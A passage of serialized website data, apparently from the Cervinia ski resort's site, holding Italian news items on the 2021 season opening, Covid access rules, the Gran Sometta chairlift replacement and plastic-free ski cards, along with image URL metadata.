scaled.jpg",p,D,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-1024x576.jpg",e,x,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4601-300x169.jpg",f,w,a]},video_id:b}],links:[{title:hv,description:c,link_type:C,url:hw}],sidebar_title:c,sidebar:[]},{title:"Cervinia inaugura la stagione invernale il 16 ottobre",slug:"cervinia-inaugura-la-stagione-invernale-il-16-ottobre",excerpt:"Come da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. [&hellip;]",content:"\u003Cp\u003ECome da tradizione, è Cervinia la prima stazione sciistica del versante italiano delle Alpi Occidentali a inaugurare la stagione invernale. Una stagione lunghissima, che dura quasi 7 mesi e attraversa tre stagioni, partendo in autunno per protrarsi fino a primavera inoltrata e concludersi il 1° maggio 2022. Ai piedi del Cervino lo sci valica i confini, unendo tre valli e due nazioni, Italia e Svizzera, grazie alla vasta rete di impianti e ai 360 chilometri di piste che fanno di Cervinia-Valtournenche-Zermatt uno dei più grandi comprensori sciistici transfrontalieri. Sul versante italiano è partito l’innevamento artificiale e, in attesa che le condizioni permettano la messa in funzione degli impianti del Cervino Ski Paradise, che si estende dai 2'050 metri di Cervinia ai 3'899 della Gobba di Rollin, sarà possibile sciare sul Plateau Rosa e sul versante svizzero.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESi parte sabato 16 ottobre\u003C\u002Fstrong\u003E: un appuntamento tradizionalmente molto sentito che, in considerazione della situazione che stiamo vivendo, assumerà un significato ancora più particolare. La voglia di montagna, di vita all’aria aperta in un ambiente naturale unico e di sport sulla neve è tanta. E proprio per permettere agli appassionati dello sci di praticare il loro sport preferito con serenità e in sicurezza, è assolutamente indispensabile che i controlli siano rigorosi e avvengano nel totale rispetto delle normative vigenti. L’accesso avverrà pertanto dietro \u003Cstrong\u003Epresentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina chirurgica o ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso. Gli \u003Cstrong\u003Eimpianti di risalita di CERVINO S.P.A. \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FCervino-Timetable-10-2021.pdf\"\u003E\u003Cstrong\u003Esaranno attivi dalle 8:15\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E, mentre la biglietteria avrà i seguenti orari: da lunedì a venerdì 8:00-16:30, sabato e domenica 12:00-16:30.\u003C\u002Fp\u003E\n\u003Cp\u003EUna grande novità sarà rappresentata dallo \u003Cstrong\u003Eskipass giornaliero e plurigiornaliero, che al momento dovrà essere acquistato esclusivamente online: \u003C\u002Fstrong\u003Ei possessori di keycard potranno caricarlo direttamente dal sito mentre chi non fosse dotato di questo supporto elettronico \u003Cstrong\u003Edovrà ritirarlo in “modalità pick-up” presso le casse di \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.934590248076624%2C7.634848760646418&amp;z=19\"\u003EBreuil-Cervinia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003Cstrong\u003E e\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fwww.google.com\u002Fmaps\u002Fd\u002Fu\u002F0\u002Fviewer?hl=it&amp;mid=1h8EE28bXwuOPCZBJhJQPCpi8_Q7af1KZ&amp;ll=45.88639291105264%2C7.626485054197127&amp;z=17\"\u003E\u003Cstrong\u003EValtournenche\u003C\u002Fstrong\u003E\u003C\u002Fa\u003E\u003Cstrong\u003E.\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’avvio della stagione, \u003Cstrong\u003Ele casse potranno emettere gli stagionali tutti i giorni dalle 12:00 alle 16:30.\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\nPer gli stagionali di stazione (Cervinia-Valtournenche e Cervinia-Valtournenche-Zermatt) è comunque consigliato l’acquisto online, visto che in questo caso è compresa l’assicurazione.\u003C\u002Fp\u003E\n\u003Cp\u003ELa nuova modalità di vendita, già sperimentata con successo nel comprensorio della CERVINO S.P.A., è finalizzata a garantire un prodotto di acquisto più innovativo e a evitare che si creino file e assembramenti alle casse.\u003C\u002Fp\u003E\n\u003Cp\u003EI controlli alla partenza degli impianti verranno effettuati congiuntamente da personale della CERVINO S.P.A. e dalle forze dell’ordine.\u003Cbr \u002F\u003E\n\u003Cstrong\u003EGli sciatori sono invitati a presentarsi documenti alla mano e con il Green pass,  cartaceo o digitale, pronto per la scansione\u003C\u002Fstrong\u003E, in modo da velocizzare l’accesso.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003EPer l’acquisto dello skipass è attivo lo \u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Fshop-e-promo\"\u003Eshop online sul sito cervinia.it.\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n",date:"12\u002F10\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter.jpg",p,B,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-1024x512.jpg",e,V,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002Fhome-hero-winter-300x150.jpg",f,W,a]},video_id:"ZFEQDGYiGag"}],links:[{title:hv,description:c,link_type:C,url:hw}],sidebar_title:c,sidebar:[]},{title:"Cervinia festeggia gli 85 anni di impianti a fune",slug:"cervinia-festeggia-gli-85-anni-di-impianti-a-fune",excerpt:"85 ANNI di CERVINIA: 1936 – 2021 Abbiamo chiesto ad alcuni amici di Cervino S.P.A. di raccontarci le loro emozioni [&hellip;]",content:"\u003Ch4\u003E\u003Cimg class=\"alignnone wp-image-8902\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002F85_anniversario-300x266.png\" alt=\"\" width=\"116\" height=\"103\" \u002F\u003E\u003C\u002Fh4\u003E\n\u003Ch4\u003E85 ANNI di CERVINIA: 1936 – 2021\u003C\u002Fh4\u003E\n\u003Cp\u003EAbbiamo chiesto ad alcuni amici di Cervino S.P.A. di raccontarci le loro emozioni di fronte alla maestosità del traguardo raggiunto: 85 anni di impianti a fune.\u003Cbr \u002F\u003E\nGuarda \u003Ca href=\"https:\u002F\u002Fwww.youtube.com\u002Fwatch?app=desktop&amp;v=NBkSK5dev9I&amp;ab_channel=CervinoTourismManagement\"\u003Eil video\u003C\u002Fa\u003E realizzato per l'occasione.\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"22\u002F09\u002F2021",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni.jpg",p,1703,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-1024x681.jpg",e,bw,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-300x200.jpg",f,r,a]},video_id:"QRamDXC-Y5o"},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3.jpg",2106,1400,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-1024x681.jpg",e,bw,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-3-300x199.jpg",f,gn,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2.jpg",E,2405,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-1600x1080.jpg",E,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-1600x600.jpg",E,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-681x1024.jpg",bw,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-2-200x300.jpg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4.jpg",1960,1232,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-1024x644.jpg",e,fi,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fnews-85-anni-4-300x189.jpg",f,fj,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Cervinia goes green",slug:"cervinia-goes-green",excerpt:"Dalla collaborazione con Skidata, Cervino Spa propone una nuova linea di Key Card totalmente Plastic Free. Insieme alla nostra clientela [&hellip;]",content:"\u003Cp\u003EDalla collaborazione con Skidata, Cervino Spa propone una nuova linea di Key Card totalmente Plastic Free. Insieme alla nostra clientela possiamo fare la differenza e limitare il nostro impatto sul Pianeta.\u003Cbr \u002F\u003E\nAnche nel tempo libero, il cambiamento parte da ognuno di noi. \u003Cstrong\u003ECervinia Goes Green\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n",date:bx,hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-scaled.jpg",p,1395,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-1024x558.jpg",e,er,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fcervinia-goes-green-300x164.jpg",f,aS,a]},video_id:b}],links:[{title:"Partecipa al sondaggio",description:c,link_type:C,url:"https:\u002F\u002Fdocs.google.com\u002Fforms\u002Fd\u002Fe\u002F1FAIpQLSeyc0sLctoMFimF48pdNNWiZuxVOvqvVnpdyO5sgvknc20YvA\u002Fviewform"}],sidebar_title:c,sidebar:[]},{title:aM,slug:"gran-sometta",excerpt:"La sciovia “Gran Sometta” si colloca a cavallo tra la Valtournenche e la Val d’Ayas e realizza il collegamento tra [&hellip;]",content:"\u003Cp\u003ELa sciovia “\u003Cb\u003EGran Sometta\u003C\u002Fb\u003E” si colloca a cavallo tra la Valtournenche e la Val d’Ayas e realizza il collegamento tra i comprensori sciistici di Valtournenche e Breuil-Cervinia - Zermatt.\u003Cbr \u002F\u003E\nNell’ambito di un continuo miglioramento della proposta sciistica della ski area, la società Cervino S.p.A. sta procedendo alla sostituzione della sciovia “Gran Sometta” con una moderna \u003Cb\u003Eseggiovia a 6 posti con veicoli dotati di cupola di protezione\u003C\u002Fb\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EConsiderato il contesto di pregio ambientale all’interno del quale verranno realizzate le opere, particolare attenzione è stata posta alle problematiche ambientali e paesaggistiche connesse alla realizzazione di ogni singolo intervento.\u003Cbr \u002F\u003E\nIl tracciato di linea della seggiovia corrisponderà a quello dell’impianto esistente, mentre verrà garantita una portata oraria massima di 2.400p\u002Fh.\u003C\u002Fp\u003E\n\u003Ch4\u003EDATI\u003C\u002Fh4\u003E\n\u003Cul\u003E\n\u003Cli\u003Equota imbarco alla stazione di valle 2.858 m\u003C\u002Fli\u003E\n\u003Cli\u003Equota sbarco alla stazione di monte 3.093 m\u003C\u002Fli\u003E\n\u003Cli\u003Edislivello 235 m\u003C\u002Fli\u003E\n\u003Cli\u003Elunghezza 1.163 m\u003C\u002Fli\u003E\n\u003Cli\u003Etempo di viaggio 4 minuti\u003C\u002Fli\u003E\n\u003Cli\u003Enumero totale dei veicoli n. 58\u003C\u002Fli\u003E\n\u003Cli\u003Evelocità massima con azionamento principale m\u002Fs 5,0\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n",date:bx,hero_slider:[{image:{full:[hx,by,hy,b],fullhd:[hx,by,hy,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-1906x600.jpg",by,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-1024x563.jpg",e,563,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero-300x165.jpg",f,165,a]},video_id:b},{image:{full:[P,H,I,b],fullhd:[P,H,I,b],fullhd_header:[P,H,I,b],card:[hj,i,g,a],listing:[hk,j,h,a],large:[P,H,I,b],medium:[hl,f,bu,a]},video_id:b},{image:{full:[aF,H,I,b],fullhd:[aF,H,I,b],fullhd_header:[aF,H,I,b],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-420x280.jpg",j,h,a],large:[aF,H,I,b],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-3-300x190.jpg",f,bu,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Novità Norme Covid, Casco e Assicurazione  &#8211; la vostra sicurezza prima di tutto",slug:"norme-covid",excerpt:"&nbsp; CERVINO SKI PARADISE lavora quotidianamente per permettervi di usare gli impianti e le piste in sicurezza, ma ha bisogno anche [&hellip;]",content:"\u003Cp\u003E\u003Cem\u003E\u003Cstrong\u003E\u003Cimg class=\"aligncenter wp-image-15037 size-large\" src=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002FCopia-di-httpscervinia.itcovid.-1-1024x576.png\" alt=\"\" width=\"1024\" height=\"576\" \u002F\u003E\u003C\u002Fstrong\u003E\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECERVINO SKI PARADISE lavora quotidianamente per permettervi di usare gli impianti e le piste in sicurezza, ma ha bisogno anche della Vostra collaborazione!\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Ch4\u003EPRIMA DI PARTIRE\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EMunisciti di FFp2, è obbligatoria per accedere agli impianti chiusi.\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003EGli unici\u003Cb\u003E esenti dall’obbligo\u003C\u002Fb\u003E mascherina sono \u003Cb\u003Ei piccoli sciatori\u003C\u002Fb\u003E di età \u003Cstrong\u003Einferiore ai 6 anni\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nNon presentarti agli impianti in caso di \u003Cstrong\u003Etemperatura corporea\u003C\u002Fstrong\u003E superiore a 37.5°.\u003C\u002Fp\u003E\n\u003Cp\u003EL’accesso agli impianti è  regolamentato dall'utilizzo del green pass. È pertanto obbligatorio acquistare il biglietto online. Gli \u003Cstrong\u003Eimpianti di risalita di CERVINO S.P.A.\u003C\u002Fstrong\u003E\u003Cstrong\u003E\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003Esaranno attivi dalle 8:15\u003C\u002Fstrong\u003E, mentre la biglietteria avrà i seguenti orari: da \u003Cstrong\u003Elunedì a venerdì 8:00-16:30\u003C\u002Fstrong\u003E, \u003Cstrong\u003Esabato e domenica\u003C\u002Fstrong\u003E \u003Cstrong\u003E12:00-16:30\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EPer informazioni e per acquistare il tuo skipass puoi andare al nostro \u003Ca href=\"https:\u002F\u002Fcervino.skiperformance.com\u002Fit\u002Finverno\u002Fnegozio#\u002Fit\u002Finverno\u002Facquista\"\u003Eonline shop \u003C\u002Fa\u003E\u003Cstrong\u003Eo consulta la pagina \u003C\u002Fstrong\u003E\u003Ca href=\"https:\u002F\u002Fcervinia.it\u002Feventi\u002Faccesso-alle-biglietterie-e-acquisto-ticket-online\"\u003EAccesso alle biglietterie e acquisto ticket Online\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECOMPORTAMENTI PRESSO I COMPRENSORI\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ECerca di \u003Cstrong\u003Emantenere la distanza di sicurezza\u003C\u002Fstrong\u003E da tutti gli altri ospiti.\u003Cbr \u002F\u003E\nLa mascherina è obbligatoria durante tutta la permanenza nel comprensorio.\u003Cbr \u002F\u003E\nSe devi ritirare il biglietto acquistato online \u003Cstrong\u003Ecerca la cassa dedicata più vicina\u003C\u002Fstrong\u003E.\u003Cbr \u002F\u003E\nSegui le indicazioni per l’accesso alle piste: è un preciso obbligo dell’utente disporsi in \u003Cstrong\u003Efila ordinata e mantenere la distanza di almeno un metro\u003C\u002Fstrong\u003E nelle code e nelle pertinenze degli impianti.\u003C\u002Fp\u003E\n\u003Ch4\u003EIMPIANTI E PISTE DA SCI\u003C\u002Fh4\u003E\n\u003Cp\u003E\u003Cstrong\u003EGli impianti aperti,  viaggiano a pieno carico, mentre gli impianti ad ambienti chiusi (funivie, telecabine e seggiovie con cupola chiusa) trasportano il 80% della capienza del veicolo.\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cstrong\u003EPer l'accesso agli impianti verrà richiesto a campione il green pass \u003Ca href=\"https:\u002F\u002Fwww.dgc.gov.it\u002Fweb\u002Ffaq.html#gpr\"\u003ERAFFORZATO dal 10\u002F01\u002F2022\u003C\u002Fa\u003E.\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cstrong\u003EL’accesso alle casse avverrà  dietro presentazione obbligatoria di green pass e documento in corso di validità\u003C\u002Fstrong\u003E, salvo che per i minori di 12 anni, e \u003Cstrong\u003Econ mascherina  ffp2\u003C\u002Fstrong\u003E indossata correttamente, a coprire bocca e naso, è un preciso obbligo dell’utente disporsi in \u003Cstrong\u003Efila ordinata e mantenere la distanza\u003C\u002Fstrong\u003E di almeno un metro nelle code e nelle pertinenze degli impianti (eventualmente hai uno strumento a tua disposizione, puoi misurarla con il bastoncino).\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EDal 1° gennaio 2022 entrerà in vigore il decreto legge n.40\u002F2021 \u003C\u002Fstrong\u003E \u003Cstrong\u003E:\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cul\u003E\n\u003Cli\u003El’utilizzo del casco protettivo è \u003Cstrong\u003Eobbligatorio\u003C\u002Fstrong\u003E per tutti i minori di 18 anni.\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003Ela copertura assicurativa per la responsabilità civile\u003C\u002Fstrong\u003E per danni o infortuni causati a terzi è \u003Cstrong\u003Eobbligatoria\u003C\u002Fstrong\u003E per tutti gli sciatori.\u003Cbr \u002F\u003E\nSe non sei già titolare di una polizza idonea, puoi acquistare l’assicurazione sci \u003Cstrong\u003ESnowcare\u003C\u002Fstrong\u003E che copre anche ulteriori polizze facoltative (i.e. rimborso spese mediche, soccorso in pista etc.) contestualmente al tuo skipass, con € 3,00 di supplemento, \u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fassicurazione\" target=\"_blank\" rel=\"noopener\"\u003Ea questo indirizzo\u003C\u002Fa\u003E sono disponibili tutte le informazioni e le condizioni.\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EPer i \u003Cstrong\u003Eristoranti sulle piste\u003C\u002Fstrong\u003E sono in vigore le stesse regole dei ristoranti nei centri urbani ed è quindi vivamente consigliata la prenotazione.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ESi ricorda alla clientela che in caso di ordinanze riguardanti la variazione dello stato di rischio Covid19 da parte delle autorità competenti, le regole per l'accesso agli impianti di risalita potranno subire delle variazioni:\u003Cbr \u002F\u003E\n\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cstrong\u003EIn zona arancione\u003C\u002Fstrong\u003E – Impianti a numero contingentato e obbligo green pass rafforzato\u003Cbr \u002F\u003E\n\u003Cstrong\u003EIn zona rossa\u003C\u002Fstrong\u003E – Chiusura impianti\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cem\u003EPer ulteriori informazioni riguardanti la Certificazione verde \u003Cstrong\u003ECovid-19 base e rafforzata\u003C\u002Fstrong\u003E ti invitiamo a consultare le \u003Ca href=\"https:\u002F\u002Fwww.dgc.gov.it\u002Fweb\u002Ffaq.html\"\u003EFaq\u003C\u002Fa\u003E sul sito di Palazzo Chigi.\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EVi consigliamo prima di recarvi agli impianti o di acquistare lo skipass  di consultare il sito: \u003Ca href=\"https:\u002F\u002Fwww.salute.gov.it\u002Fportale\u002Fnuovocoronavirus\u002FdettaglioContenutiNuovoCoronavirus.jsp?id=5351&amp;area=nuovoCoronavirus&amp;menu=vuoto\"\u003ECovid-19 - Situazione in Italia\u003C\u002Fa\u003E\u003C\u002Fstrong\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Ch4\u003EPER GLI STRANIERI\u003C\u002Fh4\u003E\n\u003Cp\u003EPer conoscere le disposizioni relative agli spostamenti dal tuo paese consulta il sito \u003Ca href=\"https:\u002F\u002Fwww.salute.gov.it\u002Fportale\u002Fnuovocoronavirus\u002FdettaglioContenutiNuovoCoronavirus.jsp?lingua=english&amp;id=5412&amp;area=nuovoCoronavirus&amp;menu=vuoto\"\u003EPortale Nuovo Coronavirus\u003C\u002Fa\u003E e compila il \u003Ca href=\"https:\u002F\u002Finfocovid.viaggiaresicuri.it\u002Freturningtoitaly.html\"\u003Equestionario Viaggiare Sicuri\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\nRegole anticovid\u003Ca href=\"https:\u002F\u002Fwww.matterhornparadise.ch\u002Fit\u002FAttualita\u002FCoronavirus-piano-di-protezione\"\u003E comprensorio Zermatt Bergbahnen AG\u003C\u002Fa\u003E\u003Cbr \u002F\u003E\nRegole \u003Ca href=\"https:\u002F\u002Fwww.bag.admin.ch\u002Fbag\u002Fit\u002Fhome\u002Fkrankheiten\u002Fausbrueche-epidemien-pandemien\u002Faktuelle-ausbrueche-epidemien\u002Fnovel-cov\u002Fempfehlungen-fuer-reisende\u002Fquarantaene-einreisende.html\"\u003ECoronavirus: entrata in Svizzera \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ELe indicazioni contenute in questo documento, potranno subire delle variazioni in base ai protocolli e ai decreti che verranno emessi dalle autorità competenti in base all'evoluzione della pandemia 